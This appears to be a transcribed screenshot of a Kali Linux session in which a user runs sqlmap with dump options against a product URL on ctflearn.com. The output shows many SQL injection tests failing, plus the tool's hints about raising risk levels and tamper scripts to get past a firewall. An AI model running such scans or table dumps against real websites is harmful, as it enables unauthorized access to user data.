 kali-linux-2025.1a-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 3 (genmon)XXX 11:58
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://ctflearn.com/product?id=1" --batch --dump -D users_db -T users --output-dir=sqlmap_output
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.9.9#stable}
|_ -| . [']     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are
not responsible for any misuse or damage caused by this program
[*] starting @ 11:55:27 /2025-10-13/
[11:55:27] [WARNING] using '/home/kali/sqlmap_output' as the output directory
[11:55:28] [INFO] testing connection to the target URL
got a 301 redirect to 'https://ctflearn.com/product?id=1'. Do you want to follow? [Y/n] Y
you have not declared cookie(s), while server wants to set its own ('session=eyJfcGVybWF...W6QlanR7ek'). Do you wan
t to use those [Y/n] Y
[11:55:29] [INFO] testing if the target URL content is stable
[11:55:30] [WARNING] GET parameter 'id' does not appear to be dynamic
[11:55:31] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[11:55:31] [INFO] testing for SQL injection on GET parameter 'id'
[11:55:32] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:55:35] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[11:55:36] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
'
[11:55:39] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[11:55:42] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[11:55:46] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[11:55:49] [INFO] testing 'Generic inline queries'
[11:55:49] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[11:55:49] [WARNING] time-based comparison requires larger statistical model, please wait. (done)
[11:55:53] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[11:55:55] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[11:55:58] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[11:56:01] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[11:56:04] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[11:56:07] [INFO] testing 'Oracle AND time-based blind'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found.
 Do you want to reduce the number of requests? [Y/n] Y
[11:56:10] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[11:56:17] [WARNING] GET parameter 'id' does not seem to be injectable
[11:56:17] [CRITICAL] all tested parameters do not appear to be injectable. Try to increase values for '--level'/'-
-risk' options if you wish to perform more tests. If you suspect that there is some kind of protection mechanism in
volved (e.g. WAF) maybe you could try to use option '--tamper' (e.g. '--tamper=space2comment') and/or switch '--ran
dom-agent'
[11:56:17] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 73 times
[*] ending @ 11:56:17 /2025-10-13/
Right Ctrl